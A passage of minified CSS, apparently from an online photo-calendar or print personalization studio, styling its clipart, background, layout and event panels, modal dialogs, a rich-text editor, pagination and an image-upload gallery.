ul li:hover .user-img-thumbnail img{border-color:#0184bc}.personalize-clipart-panel{padding:1rem .8rem .5rem}.personalize-clipart-panel .selectize-control>.selectize-dropdown.ui-select-no-choice{position:static}.personalize-clipart-panel .nav-tabs{margin-bottom:1rem}.personalize-clipart-panel .user-template{overflow-y:auto;overflow-x:hidden;position:relative;height:calc(100vh - 250px)}.personalize-clipart-panel .user-template .shape-box{height:70px;display:flex;align-items:center;justify-content:center}.personalize-clipart-panel .user-template .shape-box img{max-height:60px}.personalize-clipart-panel .user-shapes{overflow-y:auto;overflow-x:hidden}.personalize-clipart-panel .user-shapes{padding-bottom:2.5rem}.personalize-clipart-panel .user-shapes .col-6:nth-child(odd) a:after{background-color:rgba(0,0,0,0) 1%;background:-webkit-gradient(bottom, from(rgba(0, 0, 0, 0) 1%), #eee 50%, to(rgba(0, 0, 0, 0) 100%));background:-webkit-linear-gradient(bottom, rgba(0, 0, 0, 0) 1%, #eee 50%, rgba(0, 0, 0, 0) 100%);background:-moz-linear-gradient(bottom, rgba(0, 0, 0, 0) 1%, #eee 50%, rgba(0, 0, 0, 0) 100%);background:-ms-linear-gradient(bottom, rgba(0, 0, 0, 0) 1%, #eee 50%, rgba(0, 0, 0, 0) 100%);background:-o-linear-gradient(bottom, rgba(0, 0, 0, 0) 1%, #eee 50%, rgba(0, 0, 0, 0) 100%);background:linear-gradient(bottom, rgba(0, 0, 0, 0) 1%, #eee 50%, rgba(0, 0, 0, 0) 100%);height:90%;top:5%;content:"";position:absolute;right:0;width:1px}.personalize-clipart-panel .user-shapes .shape-box{padding:.5rem 0;display:block;min-height:80px}.personalize-clipart-panel .user-shapes .shape-box a{color:#999;display:block}.personalize-clipart-panel .user-shapes .shape-box a label{display:block;color:#333;font-weight:normal;padding-top:.5rem;margin-bottom:0}.personalize-background-panel{padding:3rem 1.7rem}.personalize-background-panel .background-panel .image-mask-list{height:calc(100vh - 320px);overflow-y:auto;overflow-x:hidden;position:relative;max-width:98%;height:calc(100vh - 315px)}.personalize-background-panel .background-panel .image-mask-list.pattern-image{height:calc(100vh - 355px)}.personalize-background-panel .background-panel .image-mask-list .shape-box{display:table;width:100%;margin:.5rem 0;text-align:center;height:62px;border:1px solid #ccc}.personalize-background-panel .background-panel .image-mask-list .shape-box>a{display:table-cell;vertical-align:middle;text-align:center}.personalize-background-panel .background-panel .image-mask-list .shape-box>a img{max-width:100%;max-height:60px;display:inline-block}.personalize-background-panel .background-panel .image-mask-list .shape-box>a .tooltip-inner{max-width:65px;padding:.3rem;white-space:pre-line}.personalize-background-panel .background-panel .image-mask-list .shape-box .thumbicon{display:table-cell;height:100%;vertical-align:middle}.personalize-background-panel .background-panel.maskOption .image-mask-list{height:calc(100vh - 375px)}.personalize-background-panel .background-panel.maskOption .image-mask-list.pattern-image{height:calc(100vh - 415px)}.personalize-background-panel .btn-clear{margin-left:1rem}.personalize-background-panel .form-group .bg-color-label+div{max-width:28px;display:inline-block}.personalize-background-panel .form-group .bg-color-label+div img{cursor:pointer;max-width:28px}.personalize-background-panel .background-panel.panel-disabled{cursor:not-allowed;pointer-events:none}.personalize-background-panel .background-panel.panel-disabled .panel-disabled-content{display:flex !important;position:absolute;top:0;bottom:0;width:100%;font-size:20px;font-size:1.25rem;left:0;font-weight:bold;padding:1rem;text-align:center;z-index:9;background:rgba(255,255,255,.8)}.personalize-background-panel .background-panel.panel-disabled .panel-disabled-content>span{align-self:flex-start;background:rgba(255,255,255,.67);padding:1rem 0}.personalize-background-panel .background-panel.panel-disabled label,.personalize-background-panel .background-panel.panel-disabled .btn{cursor:not-allowed}.personalize-background-panel .bg-color-label{float:left;padding:.5rem .5rem}.personalize-background-panel .user-img-thumbnail{height:inherit;border:0}.personalize-background-panel .user-img-thumbnail .thumbnail{background:#eee;border:1px solid #ccc}.personalize-background-panel .user-img-thumbnail .thumbnail:hover{border:1px solid #0184bc}.personalize-background-panel .thumbnail-small{height:61px;width:60px;background:#eee;border:1px solid #d7d7d7;text-align:center}.personalize-background-panel .thumbnail-small img{max-width:100%;height:auto}.personalize-background-panel .img-action-btn{padding:0 1rem}.personalize-background-panel .img-action-btn .btn-link.btn-xs{max-width:95px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.personalize-background-panel .fotolia-price{margin-top:.8rem;cursor:default}.personalize-background-panel .fotolia-price img{width:25px}.personalize-background-panel .fotolia-price>div{padding:0 .3rem;display:inline-block}.personalize-background-panel .background-position{padding:0;max-width:71px;float:left}.personalize-background-panel .background-position li{float:left;list-style:none;text-align:center}.personalize-background-panel .background-position li .btn-square{margin:0}.personalize-background-panel .background-position .top{width:100%}.personalize-background-panel .background-position .top .btn-square{border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;-webkit-border-radius:5px 5px 0 0}.personalize-background-panel .background-position .bottom{width:100%}.personalize-background-panel .background-position .bottom .btn-square{border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;-webkit-border-radius:0 0 5px 5px}.personalize-background-panel .background-position .left{margin-top:.1rem}.personalize-background-panel .background-position .left .btn-square{border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px;-webkit-border-radius:5px 0 0 5px}.personalize-background-panel .background-position .right{margin-top:.1rem}.personalize-background-panel .background-position .right .btn-square{border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;-webkit-border-radius:0 5px 5px 0}.personalize-background-panel .background-position .reset{margin:.1rem}.personalize-background-panel .background-position .reset .btn-square{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.personalize-background-panel .img-alert{padding:.3rem .4rem .1rem;border:1px solid #999;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;margin-right:1rem;display:inline-block}.personalize-background-panel .img-alert .far{vertical-align:top;margin-right:.5rem}.personalize-monthLayouts-panel .user-month-layout{width:100%;float:left;overflow-y:auto;height:calc(100vh - 240px)}.personalize-monthLayouts-panel .user-month-layout li .tooltip-inner{white-space:pre-line;word-break:break-all;max-width:90px}.personalize-monthLayouts-panel .user-month-layout li .user-img-thumbnail{width:100%}.personalize-monthLayouts-panel .user-month-layout li .user-img-thumbnail .img-caption>span{width:100%}.personalize-pageLayouts-panel .user-page-layout{position:relative;width:100%;float:left;overflow-y:auto;height:calc(90vh - 250px)}.personalize-pageLayouts-panel .user-page-layout li .tooltip-inner{max-width:65px}.personalize-pageLayouts-panel .user-page-layout li .user-img-thumbnail{width:100%}.personalize-pageLayouts-panel .user-page-layout li .user-img-thumbnail .img-caption>span{width:100%}.personalize-event-panel .section-header{padding:.3rem 0;margin:0 0 .5rem;border-bottom:1px solid #ccc}.personalize-event-panel .event-template .btn-xs{padding:.2rem .5rem 0}.personalize-event-panel .event-template .input-group{margin-bottom:0}.personalize-event-panel .event-template ul.list-unstyled{overflow-y:auto;overflow-x:hidden;position:relative;height:calc(100vh - 340px)}.personalize-event-panel .event-template .uib-datepicker-popup.dropdown-menu{left:-35px !important}.personalize-event-panel .event-list{float:left;width:100%}.personalize-event-panel .event-list label{margin:.1rem 0 0;font-weight:normal}.personalize-event-panel .event-list .color-primary.btn-link{color:var(--brand-primary)}.personalize-event-panel .event-list .custom-col{max-width:37.333333%;-ms-flex:0 0 37.333333%;flex:1 0 37.333333%}.personalize-event-panel .event-list .custom-control{padding-left:1.25rem}.personalize-event-panel .event-list .custom-control .custom-control-label:before,.personalize-event-panel .event-list .custom-control .custom-control-label:after{left:-1.25rem}.sub-tab{border-bottom:1px solid #ddd}.sub-tab .btn-link{font-weight:600;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;padding:.5rem .8rem;margin-bottom:-0.1rem}.sub-tab .btn-link.active{border-bottom:1px solid #0184bc}rx-page .tab-content{position:relative}rx-page .page-thumb-show-hide-checkbox{bottom:100px;right:10px;z-index:999;position:fixed}rx-page .page-thumb-show-hide-checkbox a{padding:.4rem .7rem 0;background:#f8f8f8;color:#0184bc;border-width:1px 1px 0 1px;border-style:solid;border-color:#ccc;border-radius:8px 8px 0 0;-moz-border-radius:8px 8px 0 0;-webkit-border-radius:8px 8px 0 0;cursor:pointer;display:block}rx-page .page-thumb-show-hide-checkbox.hide-thumb{bottom:40px}rx-page>.nav-tabs{background-color:#d0d0d0;background:-webkit-gradient(bottom, from(#d0d0d0), to(#ffffff));background:-webkit-linear-gradient(bottom, #d0d0d0, #ffffff);background:-moz-linear-gradient(bottom, #d0d0d0, #ffffff);background:-ms-linear-gradient(bottom, #d0d0d0, #ffffff);background:-o-linear-gradient(bottom, #d0d0d0, #ffffff);background:linear-gradient(bottom, #d0d0d0, #ffffff);height:100px;text-align:center;bottom:0;z-index:989;width:100%;overflow-x:auto;overflow-y:hidden;-ms-flex-wrap:wrap;flex-wrap:nowrap;position:fixed;display:block;white-space:nowrap}rx-page>.nav-tabs.no-thumb{height:40px}rx-page>.nav-tabs.no-thumb .preview-thumb{display:none}rx-page>.nav-tabs.no-thumb:before{bottom:39px}rx-page>.nav-tabs.no-thumb .page-show-hide{vertical-align:top}rx-page>.nav-tabs.no-thumb .page-show-hide>div{margin:.5rem 0 0 .8rem}rx-page>.nav-tabs.no-thumb .page-show-hide>div .btn-secondary{white-space:nowrap;max-width:auto;min-width:150px}rx-page>.nav-tabs:before{content:"";position:fixed;bottom:102px;height:1px;width:100%;background:#ccc}rx-page>.nav-tabs li{position:relative;display:inline-block}rx-page>.nav-tabs li.page-hide{display:none}rx-page>.nav-tabs li a{color:#666;display:block;padding:.4rem 0;margin:0 .5rem;font-weight:600;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;max-width:104px;border:1px solid transparent}rx-page>.nav-tabs li a .preview-thumb{width:84px;height:64px;display:table-cell;vertical-align:middle;background:#fff}rx-page>.nav-tabs li a .preview-thumb .preview-img{border:1px solid #ccc;max-width:64px;max-height:64px}rx-page>.nav-tabs li a .tool-text{display:block;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;padding:0 .5rem;margin-top:.1rem}rx-page>.nav-tabs li a:hover,rx-page>.nav-tabs li a:focus{color:#0184bc;background:transparent;border-color:rgba(0,0,0,0)}rx-page>.nav-tabs li[disabled]{opacity:.4;filter:alpha(opacity=40)}rx-page>.nav-tabs li[disabled] a{cursor:not-allowed}rx-page>.nav-tabs li[disabled] a:hover,rx-page>.nav-tabs li[disabled] a:focus{color:#666}rx-page>.nav-tabs li.page-show-hide{vertical-align:top}rx-page>.nav-tabs li.page-show-hide.page-hide{display:none}rx-page>.nav-tabs li.page-show-hide>div{margin:1.5rem 0 0 .8rem}rx-page>.nav-tabs li.page-show-hide>div .btn-secondary{white-space:normal;line-height:1.3}rx-page>.nav-tabs li.active a{color:#0184bc;border-color:rgba(0,0,0,0) #ccc #ccc;background:#fdfdfd}rx-page>.nav-tabs li.active a:hover,rx-page>.nav-tabs li.active a:focus{color:#0184bc;border-color:rgba(0,0,0,0) #ccc #ccc;background:#fdfdfd}rx-page>.nav-tabs li.active a .preview-thumb{background-color:transparent}rx-page .studio_center_panel{background:#fdfdfd;overflow:hidden;position:relative}rx-page .studio_center_panel .canvas_panel{overflow:auto;height:calc(100vh - 162px);padding:1rem}rx-page .studio_center_panel .stage{overflow:auto;height:calc(100vh - 162px)}rx-page .studio_center_panel .rx-canvas{background:#fff;-webkit-box-shadow:0 0 20px rgba(204,204,204,.8);-moz-box-shadow:0 0 20px rgba(204,204,204,.8);box-shadow:0 0 20px rgba(204,204,204,.8);border:1px solid #999}rx-page .studio_center_panel .rx-canvas.transparent-background{background:conic-gradient(#fff 0.25turn, #f1f1f1 0.25turn 0.5turn, #fff 0.5turn 0.75turn, #f1f1f1 0.75turn) top left/25px 25px repeat}rx-page .single-page .studio_center_panel .canvas_panel{overflow:auto}rx-page .single-page .studio_center_panel .canvas_panel .stage{overflow:auto;height:calc(100vh - 73px)}.modal-dialog.modal-extra-full{width:100%;margin:0;max-width:none}.modal-dialog.modal-extra-full .modal-content{border:0}.modal-dialog.modal-extra-full .modal-content .modal-body{max-height:inherit;height:96vh}.modal-dialog.modal-extra-full .modal-content .modal-body .layout-editor{max-height:inherit;height:90vh}.modal-dialog.modal-extra-full .modal-content .modal-body .layout-editor .font-dropdown .selectize-dropdown{width:300px}.modal-dialog.modal-extra-full .modal-content .modal-body .modal-listing{height:90vh}.modal-dialog.modal-extra-full .modal-content .month-layout-editor .modal-body{height:100vh}.modal-full .modal-body{padding:0 1rem}.modal-backdrop.in{opacity:.7;filter:alpha(opacity=70)}.cat-nav{padding:0 .1rem;max-height:250px;overflow-y:auto}.cat-nav ul{padding:0}.cat-nav ul li{color:#333;padding:.3rem 0;cursor:pointer;list-style:none;display:flex;flex-wrap:wrap}.cat-nav ul li:hover{color:#0184bc}.cat-nav ul li i{padding:.25rem .5rem 0 0;color:#666}.cat-nav ul li i.fa-minus{padding-top:.4rem}.cat-nav ul li .selected{color:#0184bc}.cat-nav ul li ul{padding-left:1.5rem}.cat-nav ul li>div{flex:0 0 100%;max-width:100%}.modal-dialog{max-width:600px}.modal-dialog .modal-content{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;height:97vh}.modal-dialog .modal-content .modal-header{background-color:#ccc 1%;background:-webkit-gradient(bottom, from(#ccc 1%), #eee 8%, to(#ffffff));background:-webkit-linear-gradient(bottom, #ccc 1%, #eee 8%, #ffffff);background:-moz-linear-gradient(bottom, #ccc 1%, #eee 8%, #ffffff);background:-ms-linear-gradient(bottom, #ccc 1%, #eee 8%, #ffffff);background:-o-linear-gradient(bottom, #ccc 1%, #eee 8%, #ffffff);background:linear-gradient(bottom, #ccc 1%, #eee 8%, #ffffff);padding:0 1rem}.modal-dialog .modal-content .modal-header .modal-title{margin:.25rem 0;cursor:default;font-weight:bold}.modal-dialog .modal-content .modal-header .close{color:#666;margin:0;opacity:1;filter:alpha(opacity=100);padding:.4rem 0 .4rem .4rem}.modal-dialog .modal-content .modal-header ul.nav-tabs{text-align:center;border-bottom:0;max-width:70%;margin:0 auto;overflow:hidden;white-space:nowrap;overflow-x:auto;overflow-y:hidden}.modal-dialog .modal-content .modal-header ul.nav-tabs li{display:inline-block;float:none}.modal-dialog .modal-content .modal-header ul.nav-tabs li a{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;color:#666;padding:.7rem 1.5rem .5rem}.modal-dialog .modal-content .modal-header ul.nav-tabs li a:hover,.modal-dialog .modal-content .modal-header ul.nav-tabs li a:focus{background:#fff;color:#0184bc;border-color:#ccc #ccc transparent}.modal-dialog .modal-content .modal-header ul.nav-tabs li:hover a,.modal-dialog .modal-content .modal-header ul.nav-tabs li:focus a{background:#fff;color:#0184bc;border-color:#ccc #ccc transparent}.modal-dialog .modal-content .modal-header ul.nav-tabs .active a{background:#fff;color:#0184bc}.modal-dialog .modal-content .modal-header ul.nav-tabs .active:hover a,.modal-dialog .modal-content .modal-header ul.nav-tabs .active:focus a{background:#fff;color:#0184bc;border-color:#ccc #ccc transparent}.modal-dialog .modal-content .modal-body{max-height:700px;overflow-y:auto}.modal-dialog .modal-content .modal-body .modal-listing{height:100%;border-left:1px solid #ccc;padding-bottom:1rem;min-height:550px}.modal-dialog .modal-content .modal-body .modal-listing .qr-code-form .input-group-append .btn{line-height:1}.modal-dialog .modal-content .modal-body .modal-sidebar{margin:1rem 0;position:relative;z-index:9}.modal-dialog .modal-content .modal-body .modal-sidebar .fa-minus{font-size:8px;font-size:.5rem}.modal-dialog .modal-content .modal-body .modal-sidebar .fa-minus:before{content:""}.modal-dialog .modal-content .modal-body .modal-sidebar .section-header{cursor:default;line-height:1.7}.modal-dialog .modal-content .modal-body .modal-sidebar .section-header a{cursor:pointer}.modal-dialog .modal-content .modal-body .modal-sidebar .section-header .nav-tabs{display:inline-flex;width:85%;overflow-x:auto;flex-wrap:nowrap}.modal-dialog .modal-content .modal-body .modal-sidebar .section-header .nav-tabs li a{border-bottom:2px solid transparent}.modal-dialog .modal-content .modal-body .modal-sidebar .section-header .nav-tabs li a .tool-text{font-size:13px;font-size:.8125rem}.modal-dialog .modal-content .modal-body .modal-sidebar .section-header .nav-tabs li.active a{border-bottom-color:var(--brand-primary);color:#54bcc7}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source{margin-top:.5rem}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .help-block{margin-bottom:0}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .btn-group{position:inherit;flex-wrap:wrap}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .btn-group:nth-child(odd){padding:0 .2rem .4rem 0}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .btn-group:nth-child(even){padding:0 0 .4rem .2rem}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .btn-group .spacer-top{margin-top:.5rem}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .third-party-img button{padding:.4rem;white-space:nowrap;min-height:31px;line-height:1.2;flex:none;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;margin-bottom:.4rem;justify-content:space-between}@media only screen and (min-width: 1400px){.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .third-party-img button{width:48%}}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .third-party-img button:nth-child(odd){margin-right:.4rem}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .third-party-img button.image-types-without-label .tool-text{display:none}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .third-party-img button.saved-artwork-btn{font-size:11px;font-size:.6875rem}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .third-party-img img{max-width:15px;height:15px}.modal-dialog .modal-content .modal-body .modal-sidebar .navbar-form{padding:0;margin:.5rem 0}.modal-dialog .modal-content .modal-body .modal-sidebar .navbar-form .form-control{width:100%}.modal-dialog .modal-content .modal-body .rx-canvas{margin-top:1.5rem;border-color:#ccc}.modal-dialog .modal-content .modal-body .rx-canvas .form-control-text{padding:1.5rem}.modal-open .modal canvas{overflow:hidden}.modal-dialog.modal-lg{overflow:hidden}.modal-dialog.modal-lg .modal-content{overflow:hidden}.modal-dialog.modal-lg .modal-content .modal-header{padding:1rem 1.5rem}.modal-dialog.modal-lg .modal-content .modal-header .modal-title{margin:0 !important}.modal-dialog.modal-lg .modal-content .modal-header .close{margin-top:0}.modal-dialog.modal-lg .modal-content .modal-body{max-height:450px;overflow-y:auto}.modal-dialog.modal-lg .modal-content .rich-text-editor .modal-body{overflow:inherit;max-height:inherit}.modal-dialog.modal-lg .modal-content .rich-text-editor .modal-body .text-editor-box{overflow:auto;max-height:350px}.modal-dialog.modal-lg .modal-content .rich-text-editor .modal-body .font-dropdown i{right:-2px;top:0;bottom:0;margin:auto;background:#fff;padding:.5rem}.modal-dialog.modal-lg .modal-content .rich-text-editor .modal-body .font-dropdown i.active{font-weight:bold}.modal-dialog.modal-lg .modal-content .rich-text-editor .modal-body .font-dropdown .active i{background:#eee}.modal-dialog.modal-lg .modal-content .rich-text-editor .modal-body .popover{width:96%;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;padding:0}.modal-dialog.modal-lg .modal-content .rich-text-editor .modal-body .popover .popover-body{padding:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.modal-dialog.modal-lg .modal-content .rich-text-editor .modal-body .popover .popover-body .special-font-list ul{margin:0;max-height:150px;overflow-y:auto;overflow-x:hidden;width:100%}.modal-dialog.modal-lg .modal-content .rich-text-editor .modal-body .popover .popover-body .special-font-list ul li{width:14.28%;text-align:center;display:inline-block;border-right:1px solid #ccc;border-bottom:1px solid #ccc;padding:.2rem 0;cursor:pointer}.modal-dialog.modal-lg .modal-content .rich-text-editor .modal-body .popover .popover-body .special-font-list ul li:hover{background:#f5f5f5}.modal-dialog.modal-lg .modal-footer{border:0}.modal-dialog.modal-lg .modal-footer.text-center{text-align:center}.modal-dialog.modal-sm{width:400px}.modal-dialog.modal-sm .modal-content{height:auto}.modal-dialog.modal-sm .modal-content .modal-header .modal-title{margin:.5rem 0}.modal-dialog.modal-sm .modal-content .modal-footer{padding:.8rem 1.5rem}.user-images{float:left;width:100%;margin:.5rem 0;height:475px;overflow-y:auto;overflow-x:hidden}.user-images>ul{margin:0;padding:0;float:left;width:100%}.user-images>ul li{list-style:none;float:left;padding:0 .3rem;margin:.3rem 0}.user-images>ul li .user-img-thumbnail{border:1px solid #ccc;height:150px;width:100%;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.user-images>ul li .user-img-thumbnail .thumbnail{height:120px;padding:.1rem;background:#eee;border:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;width:100%;position:relative;text-align:center}.user-images>ul li .user-img-thumbnail .thumbnail img{cursor:pointer;max-height:118px;max-width:100%}.user-images>ul li .user-img-thumbnail .img-caption{padding:0 .3rem;border-top:1px solid #ccc;display:block;position:relative;cursor:default}.user-images>ul li .user-img-thumbnail .img-caption>span{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:40%;display:inline-block;padding:.4rem 0 0;background:#fff}.user-images>ul li .user-img-thumbnail .img-caption .btn-link{line-height:.8}.user-images>ul li .user-img-thumbnail .img-caption .btn-link i{vertical-align:unset}.user-images>ul li .user-img-thumbnail .img-caption .custom-checkbox{margin-top:.35rem}.user-images>ul li .user-img-thumbnail .img-caption .custom-checkbox .custom-control-label:before,.user-images>ul li .user-img-thumbnail .img-caption .custom-checkbox .custom-control-label:after{left:-1.2rem}.user-images>ul li.selected .user-img-thumbnail{border-color:var(--brand-primary)}.user-images>ul li.selected.disable-autofill-image-selection .user-img-thumbnail{opacity:.4;border-color:#666;cursor:not-allowed}.user-images>ul li.selected.disable-autofill-image-selection .user-img-thumbnail img{cursor:not-allowed}.user-images>ul li:hover .user-img-thumbnail{border-color:var(--brand-primary)}.user-images.user-albums>ul li{padding:0 1.5rem;margin:1.5rem 0}.user-images.user-albums>ul li .user-img-thumbnail{position:relative;z-index:0}.user-images.user-albums>ul li .user-img-thumbnail .thumbnail:before{content:"";height:94%;width:100%;position:absolute;top:0;left:0;transform:rotate(8deg);-webkit-transform:rotate(8deg);-moz-transform:rotate(8deg);-o-transform:rotate(8deg);background:rgba(221,221,221,.8);z-index:-1}.user-images.user-albums>ul li .user-img-thumbnail .thumbnail:after{content:"";height:89%;width:100%;position:absolute;top:0;left:0;transform:rotate(16deg);-webkit-transform:rotate(16deg);-moz-transform:rotate(16deg);-o-transform:rotate(16deg);background:rgba(231,231,231,.8);z-index:-2}.user-images.user-albums>ul li .user-img-thumbnail .thumbnail .album-count{position:absolute;bottom:3px;right:3px}.user-images.user-albums>ul li .user-img-thumbnail .thumbnail .album-count .badge{background:#0184bc;padding:.3rem .5rem;color:#fff}.user-images.user-albums>ul li .user-img-thumbnail .img-caption>span{width:100%}.user-images.user-albums>ul li:hover .user-img-thumbnail{border-color:#ccc}.user-img-thumbnail{border:1px solid #ccc;width:100px;cursor:pointer}.user-img-thumbnail .thumbnail{height:100px;padding:.1rem;background:#eee;border:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;width:100px}.user-img-thumbnail .thumbnail img{cursor:pointer;max-height:100px;max-width:100%}.user-img-thumbnail .img-caption{padding:0 .5rem;border-top:1px solid #ccc;display:block}.user-img-thumbnail .img-caption>span{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%;display:inline-block;padding:.2rem 0}.thumbnail .thumbicon{text-align:center;width:250px;max-width:100%;height:auto}@media screen and (-ms-high-contrast: active),(-ms-high-contrast: none){.user-img-thumbnail .thumbnail img{max-width:100%}}.rich-text-editor .modal-header{background:none !important;border:0}.rich-text-editor .modal-header .close{padding-top:0}.rich-text-editor .modal-body{padding:0}.rich-text-editor .modal-body .text-editor-tool{float:left;width:100%;padding:.5rem 0 .35rem;background:#eee}.rich-text-editor .modal-body .text-editor-tool .btn-toolbar .btn-group{position:inherit}.rich-text-editor .modal-body .text-editor-tool .btn-toolbar .btn-group button{margin-left:-0.1rem}.rich-text-editor .modal-body .text-editor-tool .btn-toolbar .btn-group .popover{width:96%;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;padding:0}.rich-text-editor .modal-body .text-editor-tool .btn-toolbar .btn-group .popover .popover-content{padding:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.rich-text-editor .modal-body .text-editor-tool .btn-toolbar .btn-group .popover .popover-content .special-font-list ul{margin:0;max-height:150px;overflow-y:auto;overflow-x:hidden}.rich-text-editor .modal-body .text-editor-tool .btn-toolbar .btn-group .popover .popover-content .special-font-list ul li{width:14.28%;text-align:center;display:inline-block;border-right:1px solid #ccc;border-bottom:1px solid #ccc;padding:.5rem 0;cursor:pointer}.rich-text-editor .modal-body .text-editor-tool .btn-toolbar .btn-group .popover .popover-content .special-font-list ul li:hover{background:#f5f5f5}.rich-text-editor .modal-body .text-editor-tool .form-group{margin:0}.rich-text-editor .modal-body .text-editor-tool .form-group .btn-clear{margin-top:0;padding:.3rem 0;width:30px;text-align:center;border-color:#ccc}.rich-text-editor .modal-body .text-editor-tool .form-group .text-align{margin-left:.5rem}.rich-text-editor .modal-body .text-editor-tool .form-group .text-align .btn-clear{padding:.2rem 0 .2rem}.rich-text-editor .modal-body .text-editor-tool .form-group .text-case .btn{padding:.5rem 0 0}.rich-text-editor .modal-body .text-editor-tool .form-group .text-case .btn .font-xxl{line-height:.5}.rich-text-editor .modal-body .text-editor-tool .form-group .font-color{margin-right:.5rem}.rich-text-editor .modal-body .text-editor-tool .form-group .font-color img{cursor:pointer;max-width:25px;height:25px}.rich-text-editor .modal-body .text-editor-tool .form-group .clear-style .btn-clear{width:auto;padding:.3rem .8rem .2rem;line-height:1}.rich-text-editor .modal-body .text-editor-tool .form-group .clear-style .btn-clear i{float:left;padding:0 .3rem 0 0}.rich-text-editor .modal-body .text-editor-tool .form-group .clear-style .btn-clear i>span{display:inline-block}.rich-text-editor .modal-body .text-editor-tool .form-group .clear-style .btn-clear:hover{color:#fff}.rich-text-editor .modal-body .text-editor-tool .form-group .close-btn .btn{padding:.1rem .3rem .3rem}.rich-text-editor .modal-body .text-editor-tool .form-control{padding:.1rem .1rem .1rem .5rem}.rich-text-editor .modal-body .text-editor-box{border:1px solid #ccc;padding:.5rem;width:865px;margin:1rem}.rich-text-editor .modal-footer{padding:.5rem .3rem;background:#eee}.pagination{margin:0}.pagination li.page-item:first-child a{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.pagination li.page-item:first-child a i{padding-right:.5rem}.pagination li.page-item:last-child a{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.pagination li.page-item:last-child a i{padding-left:.5rem}.pagination li.page-item a{color:#333}.pagination li.page-item a:hover{color:#0184bc}.pagination li.page-item.active .page-link{background:#0184bc}.pagination li.page-item.active:hover .page-link{color:#fff}.img-uploder .qq-gallery.qq-uploader{border:0;padding:0;background-color:transparent;max-height:inherit;overflow:hidden}.img-uploder .qq-gallery.qq-uploader:before{height:48%;border:1px dashed #333;padding-top:2rem}.img-uploder .qq-gallery.qq-uploader:after{content:"";font-family:"Font Awesome 5 Pro";opacity:.25;filter:alpha(opacity=25);top:52%;width:100%;text-align:center;position:absolute;font-size:200%}.img-uploder .qq-gallery.qq-uploader.without-dropbox{min-height:inherit}.img-uploder .qq-gallery.qq-uploader.without-dropbox .personalize-image-list,.img-uploder .qq-gallery.qq-uploader.without-dropbox .qq-upload-section-header{display:none}.img-uploder .qq-gallery.qq-uploader.without-dropbox:before{content:normal}.img-uploder .qq-gallery.qq-uploader.without-dropbox:after{content:normal}.img-uploder .qq-gallery.qq-uploader .qq-upload-drop-area{background-color:transparent;height:63px;top:87px;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px}.img-uploder .qq-gallery.qq-uploader .qq-upload-drop-area.qq-upload-drop-area-active{border:1px solid var(--brand-primary);background:#f8f8f8}.img-uploder .has-image .qq-gallery.qq-uploader{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.img-uploder .has-image .qq-gallery.qq-uploader:before{border:none}.img-uploder .has-image .qq-gallery.qq-uploader:after{display:none}.img-uploder .has-image .qq-gallery.qq-uploader .qq-upload-list{padding-bottom:0;overflow-x:auto;overflow-y:hidden}.img-uploder .qq-gallery .qq-upload-list{padding:.5rem 0 0;max-height:inherit;overflow-x:hidden;height:80px;overflow-y:hidden}.img-uploder .qq-gallery .qq-upload-list li{height:72px;margin:0 .25rem}.img-uploder .qq-gallery .qq-upload-list li .tooltip-inner{max-width:65px;padding:.3rem}.img-uploder .qq-gallery .qq-upload-list li .qq-thumbnail-wrapper{margin:0 auto}.img-uploder .qq-gallery .qq-upload-list li .far,.img-uploder .qq-gallery .qq-upload-list li .rxicon{color:#333}.img-uploder .qq-gallery .qq-upload-list li:hover .qq-thumbnail-wrapper{border-color:#0184bc}.img-uploder .qq-gallery .qq-upload-list li .qq-upload-retry{-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);height:24px;width:40px;left:0;right:0;top:0;bottom:0;margin:auto;border-color:#4f811e}.img-uploder .qq-gallery .qq-upload-list .qq-upload-fail{-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);border:1px solid #e17070}.img-uploder .qq-gallery .qq-upload-list .qq-upload-fail .qq-upload-status-text{width:100%;position:absolute;top:0;z-index:1;background-color:#fff}.img-uploder .qq-gallery .qq-upload-list .qq-btn{background-color:transparent}.img-uploder .qq-gallery .qq-upload-list .qq-delete-icon{background-image:none;width:12px;height:16px}.img-uploder .qq-gallery 